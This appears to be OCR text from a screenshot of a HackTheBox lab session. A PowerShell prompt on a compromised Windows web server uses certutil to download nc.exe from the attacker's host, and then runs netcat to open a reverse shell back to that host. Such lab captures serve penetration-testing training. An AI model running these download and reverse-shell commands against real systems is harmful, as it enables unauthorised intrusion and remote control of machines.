 1 2 3 4 5 10.10.14.11 10.10.14.11 23:28
techhacker@kali: ~/oscp/htb/remote
File Actions Edit View Help
techhacker@kali: ~/oscp/vpns techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~ techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~/oscp/tools techhacker@kali: ~
PS C:\inetpub\wwwroot> certutil -f -urlcache http://10.10.14.11/nc.exe nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\wwwroot> dir
Directory: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/19/2020 6:02 PM App_Browsers
d----- 2/20/2020 1:59 AM App_Data
d----- 2/19/2020 10:29 PM App_Plugins
d----- 2/19/2020 3:12 PM aspnet_client
d----- 2/19/2020 11:30 PM bin
d----- 2/19/2020 6:02 PM Config
d----- 2/19/2020 10:29 PM css
d----- 2/20/2020 1:55 AM Media
d----- 2/19/2020 10:29 PM scripts
d----- 2/19/2020 6:02 PM Umbraco
d----- 2/19/2020 6:02 PM Umbraco_Client
d----- 2/19/2020 10:29 PM Views
-a---- 11/1/2018 1:06 PM 152 default.aspx
-a---- 11/1/2018 1:06 PM 89 Global.asax
-a---- 1/27/2023 1:58 PM 38616 nc.exe
-a---- 2/20/2020 12:57 AM 28539 Web.config
PS C:\inetpub\wwwroot> ./nc.exe 10.10.14.11 4444 -e cmd.exe